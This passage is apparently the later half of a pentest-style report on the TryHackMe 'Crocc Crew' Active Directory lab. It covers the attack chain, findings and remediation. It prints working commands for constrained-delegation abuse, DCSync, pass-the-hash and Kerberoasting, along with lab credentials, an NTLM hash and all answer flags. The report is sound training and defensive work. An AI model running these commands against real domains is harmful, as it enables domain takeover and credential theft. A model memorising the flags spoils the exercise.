
Figure 13 - findDelegation showing Constrained Delegation on password-reset.
The password-reset account held Kerberos Constrained Delegation with Protocol Transition (the TRUSTED_TO_AUTH_FOR_DELEGATION flag) toward oakley/DC.COOCTUS.CORP. Protocol transition allows the account to invoke S4U2Self for any user and receive a forwardable ticket, which S4U2Proxy then presents to the delegated service. Using impacket-getST the assessor impersonated the Domain Administrator - without the Administrator’s credentials:
impacket-getST -spn oakley/DC.COOCTUS.CORP -impersonate Administrator \
"COOCTUS.CORP/password-reset:resetpassword" -dc-ip 10.64.148.30
# [*] Requesting S4U2self
# [*] Requesting S4U2Proxy
# [*] Saving ticket in Administrator@oakley_DC.COOCTUS.CORP@COOCTUS.CORP.ccache

# Load the forged ticket into the environment
export KRB5CCNAME="Administrator@oakley_DC.COOCTUS.CORP@COOCTUS.CORP.ccache"

Figure 14 - getST forging an Administrator ticket via S4U2Self / S4U2Proxy.

3.8 Domain Dominance - DCSync & Pass-the-Hash
With a valid Kerberos ticket impersonating the Domain Administrator loaded into the environment, the assessor performed a DCSync attack. This abuses the directory-replication (DRSUAPI) protocol to request password data for a principal directly from the Domain Controller - without touching disk on the DC:
impacket-secretsdump -k -no-pass DC.COOCTUS.CORP -just-dc-user Administrator

Figure 15 - secretsdump (DCSync) extracting the Administrator NTLM hash and Kerberos keys.
The Administrator NTLM hash was recovered: add41095f1fb0405b32f70a489de022d
This hash was then used to authenticate over WinRM via Pass-the-Hash, yielding an interactive administrative shell on the Domain Controller - no plaintext password required. The shell confirmed the COOCTUS\Administrator context on the DC:
evil-winrm -u Administrator -H add41095f1fb0405b32f70a489de022d -i 10.64.148.30

*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cooctus\administrator

Figure 16 - evil-winrm Pass-the-Hash shell as cooctus\administrator on the DC.
At this point the domain was fully compromised. Every credential hash in the directory was recoverable, and administrative command execution on the Domain Controller was confirmed.

3.9 Post-Exploitation - Objective & Flag Collection
From the Domain Administrator shell, the assessor completed the remaining room objectives: identifying the backdoor account planted by “Crocc Crew” and collecting the outstanding flags staged on the host. With DA rights, every file on the Domain Controller is readable.

Identifying the Planted (Backdoor) Account
The room premise is that Crocc Crew planted a persistence account on the Domain Controller. Enumerating domain users - from the LDAP dump collected during enumeration (section 3.5) or from the DA shell - surfaces an account that does not fit the legitimate user base:
net user /domain
however the account was discovered when reviewing the users through Evil-WinRM
Planted account: admCroccCrew - it stands out from the standard user population (mark, Jeff, Steve, Varg, etc.) by its adm-prefixed name and its direct reference to the “Crocc Crew” threat actor. It provides the persistent domain foothold the engagement was tasked with finding.



Collecting the Privileged User & Root Flags
Three of the remaining flags were staged in C:\Shares\Home (the same directory served as the Home SMB share). From the DA shell, the two privilege-escalation flags were read directly:
*Evil-WinRM* PS C:\Shares\Home> ls
# priv-esc-2.txt priv-esc.txt user.txt
*Evil-WinRM* PS C:\Shares\Home> type priv-esc.txt
THM{0n-Y0ur-Way-t0-DA}
*Evil-WinRM* PS C:\Shares\Home> type priv-esc-2.txt
THM{Wh4t-t0-d0...Wh4t-t0-d0}

Figure 17 - Privileged-user flags (priv-esc.txt, priv-esc-2.txt) read from C:\Shares\Home.
Privileged User flag: THM{0n-Y0ur-Way-t0-DA}
Second Privileged User flag: THM{Wh4t-t0-d0...Wh4t-t0-d0}
The root flag was located separately under C:\PerfLogs\Admin:
*Evil-WinRM* PS C:\PerfLogs\Admin> type root.txt
THM{Cr0ccCrewStr1kes!}

Figure 18 - Root flag read from C:\PerfLogs\Admin\root.txt.
Root flag: THM{Cr0ccCrewStr1kes!}

4. Attack Chain Summary
# | Phase | Description
1 | Reconnaissance | Nmap identified an IIS 10.0 web server and core AD services (DNS, Kerberos, LDAP, SMB, RDP).
2 | Initial Access | RDP connection to 10.64.148.30 exposed a login-screen sticky note with Visitor : GuestLogin!.
3 | Enumeration | Visitor credentials used to access the Home SMB share and capture user.txt (THM{Gu3st_Pl3as3}), then enumerate LDAP.
4 | Kerberoasting | Extracted the TGS-REP for the password-reset SPN account and cracked it offline (resetpassword).
5 | Delegation Abuse | password-reset held Constrained Delegation w/ Protocol Transition to oakley/DC.COOCTUS.CORP; S4U2Self/S4U2Proxy forged an Administrator service ticket.
6 | Domain Dominance | DCSync extracted the Administrator hash; Pass-the-Hash over WinRM gave a DA shell, then all remaining flags were collected.

4.1 Room Objective / Flag Register
The Crocc Crew room defines five objectives. The table below tracks each, its captured value, and where it was obtained. All five were captured during the engagement.
# | Objective | Value | Source
1 | User flag | THM{Gu3st_Pl3as3} | C:\Shares\Home\user.txt
2 | Name of account Crocc Crew planted | admCroccCrew | Domain user enumeration
3 | Privileged User's flag | THM{0n-Y0ur-Way-t0-DA} | C:\Shares\Home\priv-esc.txt
4 | Second Privileged User's flag | THM{Wh4t-t0-d0...Wh4t-t0-d0} | C:\Shares\Home\priv-esc-2.txt
5 | Root flag | THM{Cr0ccCrewStr1kes!} | C:\PerfLogs\Admin\root.txt

5. Technical Findings
Findings are ordered by severity. Each includes a description, supporting evidence, business risk, and prioritized remediation guidance.

Finding 1: Kerberos Constrained Delegation Abuse Leading to Domain Compromise
 | CVSS 3.1: 9.9 | AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H
  CRITICAL

Description
Enumeration via impacket-findDelegation reported that the password-reset account was configured with Constrained Delegation with Protocol Transition (the TRUSTED_TO_AUTH_FOR_DELEGATION flag) toward oakley/DC.COOCTUS.CORP and its SPN variants.
Protocol transition (S4U2Self) lets the account request a service ticket to itself on behalf of an arbitrary user and receive it in forwardable form; S4U2Proxy then forwards that identity to the delegated service. Because the impersonated principal is attacker-controlled, the assessor requested a ticket as the Domain Administrator. impacket-getST performed the S4U2Self then S4U2Proxy exchange and produced a usable Administrator ticket, which was presented to the Domain Controller to perform a DCSync and extract domain credentials.
Note: This is Kerberos Constrained Delegation (KCD / S4U), not Resource-Based Constrained Delegation (RBCD). RBCD abuses the msDS-AllowedToActOnBehalfOfOtherIdentity attribute written on a target object; the issue here is the delegation configured on the password-reset account itself (its msDS-AllowedToDelegateTo list plus the protocol-transition flag). The distinction matters for accurate remediation.

Evidence
impacket-getST -spn oakley/DC.COOCTUS.CORP -impersonate Administrator \
"COOCTUS.CORP/password-reset:resetpassword" -dc-ip 10.64.148.30
export KRB5CCNAME="Administrator@oakley_DC.COOCTUS.CORP@COOCTUS.CORP.ccache"

impacket-secretsdump -k -no-pass DC.COOCTUS.CORP -just-dc-user Administrator
# Administrator:500:...:add41095f1fb0405b32f70a489de022d:::

Business Risk
This misconfiguration is directly exploitable for full domain takeover. An attacker who compromises the delegated account - as demonstrated - can impersonate any user, including Domain Admins, and gain complete control over the directory, all hosts, and all data.

Remediation
- Conduct a full audit of every account and computer object holding delegation rights (both classic and resource-based).
- Remove protocol transition (TRUSTED_TO_AUTH_FOR_DELEGATION) and tightly scope or remove the delegation on the password-reset account (msDS-AllowedToDelegateTo). Delegation should never target services on a Domain Controller.
- Add all Domain Administrators and other Tier-0 accounts to the Protected Users security group, and enable “Account is sensitive and cannot be delegated.”
- Rotate the krbtgt account password (twice) and all high-value credentials, as domain hashes were exposed.

Finding 2: Plaintext Credentials Exposed on RDP Login Screen
 | CVSS 3.1: 7.5 | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
  HIGH

Description
A connection to the target over RDP (port 3389) revealed a customized Windows login screen containing a graphical “sticky note” with the plaintext username and password for the Visitor account (GuestLogin!). This provided the authentication needed to query LDAP, enumerate SMB shares, and pivot into the domain.

Evidence
rdesktop -f -u "" 10.64.148.30
# Login screen displays: Visitor / GuestLogin!
See Figures 6–7 in section 3.3 for the RDP session and the sticky-note credentials.

Business Risk
Credentials displayed pre-authentication are available to anyone who can reach the host over RDP, requiring zero exploitation skill. This single exposure was the pivot point for the entire domain compromise.

Remediation
- Never display credentials, hints, or sensitive information on lock screens, login backgrounds, or corporate desktop wallpapers.
- Enforce a clean-desk and secure-screen policy across the domain via Group Policy.
- Restrict RDP exposure to jump hosts only and require network-level authentication (NLA) plus MFA.
- Rotate the Visitor account password immediately and review whether the account is needed at all.

Finding 3: Kerberoastable Service Account with Weak Password
 | CVSS 3.1: 8.8 | AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
  HIGH

Description
The password-reset account had a registered SPN, making it Kerberoastable by any authenticated domain user. Its TGS-REP (etype 23 / RC4-HMAC) was requested and cracked offline in seconds against a standard wordlist, recovering the password resetpassword. A weak, dictionary-based service-account password is what turned a low-privilege foothold into a path to the Critical delegation finding.

Evidence
impacket-GetUserSPNs 'COOCTUS.CORP/Visitor:GuestLogin!' -dc-ip 10.64.148.30 -request
# $krb5tgs$23$*password-reset$... (etype 23 -> hashcat -m 13100)
hashcat -m 13100 kerb_hashes.txt rockyou.txt # -> resetpassword
See Figures 11–12 in section 3.6 for the GetUserSPNs extraction and Hashcat crack.

Business Risk
Any authenticated user - including a low-privilege or guest account - can request and crack service tickets offline. Weak service-account passwords remove the practical barrier to lateral movement and privilege escalation.

Remediation
- Enforce a minimum 25–30 character password for all service accounts and disallow dictionary words.
- Where possible, migrate service accounts to Group Managed Service Accounts (gMSA), which auto-rotate 120+ character passwords and defeat offline cracking.
- Remove SPNs from accounts that do not require them, and disable RC4 (etype 23) in favor of AES where feasible.
- Monitor for anomalous TGS requests (Event ID 4769) as a Kerberoasting detection signal.

Finding 4: Sensitive Information Disclosure via Web Backup File
 | CVSS 3.1: 5.3 | AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
  MODERATE

Description
The robots.txt file on the IIS web server disclosed the path to a backup file, /db-config.bak, which contained plaintext database credentials (C00ctusAdm1n / B4dt0th3b0n3). While these credentials did not directly lead to domain compromise in this engagement, exposed backup files provide adversaries with easily harvested intelligence and are a common source of credential reuse.

Evidence
curl -s http://10.64.148.30/robots.txt # Disallow: /db-config.bak
curl -s http://10.64.148.30/db-config.bak
# DB_USER=C00ctusAdm1n DB_PASS=B4dt0th3b0n3
See Figures 3–4 in section 3.2 for the robots.txt and db-config.bak disclosure.

Business Risk
Publicly reachable backup files expose credentials and configuration that can enable credential-stuffing, lateral movement, or direct database access. robots.txt should never be relied upon to hide sensitive paths - it advertises them.

Remediation
- Remove all .bak, .old, and .txt backup files from web-accessible directories.
- Do not store credentials in web-served configuration files; use a secrets manager or environment variables outside the web root.
- Rotate the exposed database credentials and audit for any reuse across other systems.
- Configure IIS request filtering to block access to backup and source file extensions.

6. Consolidated Recommendations
The following prioritized actions will close the demonstrated attack path and strengthen the environment against similar attacks.

Immediate (0–7 days)
- Remove or tightly scope the Constrained Delegation (msDS-AllowedToDelegateTo) on the password-reset account and audit all delegation rights.
- Rotate every credential exposed during the engagement: Visitor, password-reset, the database account, Administrator, and (twice) krbtgt.
- Remove credential-bearing content from the RDP login screen and remove the web backup file.

Short-term (1–4 weeks)
- Add Tier-0 accounts to the Protected Users group and set “cannot be delegated.”
- Enforce strong service-account password policy or migrate to gMSA; remove unnecessary SPNs.
- Lock down RDP to jump hosts with NLA and MFA; apply a clean-desk / secure-screen GPO.

Strategic (ongoing)
- Implement a tiered administration model to separate Tier-0 (DC/domain) credentials from daily-use accounts.
- Deploy monitoring for Kerberoasting (4769), DCSync/replication from non-DCs, and anomalous delegation use.
- Establish a recurring credential-hygiene and AD misconfiguration review (e.g. with BloodHound / PingCastle).

Appendix A: Compromised Assets & Flags
Asset | Value | Method
Visitor account | GuestLogin! | RDP sticky note
Database account | C00ctusAdm1n / B4dt0th3b0n3 | Web backup (db.cooctus.corp)
password-reset account | resetpassword | Kerberoasting
Administrator NTLM | add41095f1fb0405b32f70a489de022d | DCSync
User flag (#1) | THM{Gu3st_Pl3as3} | C:\Shares\Home
Planted account (#2) | admCroccCrew | Domain user enumeration
Privileged User flag (#3) | THM{0n-Y0ur-Way-t0-DA} | C:\Shares\Home
2nd Privileged flag (#4) | THM{Wh4t-t0-d0...Wh4t-t0-d0} | C:\Shares\Home
Root flag (#5) | THM{Cr0ccCrewStr1kes!} | C:\PerfLogs\Admin

Appendix B: Severity Rating Definitions
 | Immediately exploitable for full compromise of the domain or critical systems. Requires urgent remediation.
  CRITICAL
 | Significant risk that provides a direct path to escalation or access to sensitive data.
  HIGH
 | Meaningful weakness that aids an attacker in combination with other issues.
  MODERATE
 | Limited direct impact; best-practice or hardening improvement.
  LOW

End of Report - Business Confidential

Note: This report template was obtained from TCM security as part of the PJPT preparation. All logos and identifying information from TCM Security’s original sample report has been removed. The original sample reports can be found here ->TCM Security - Github - Sample Pentest Reports

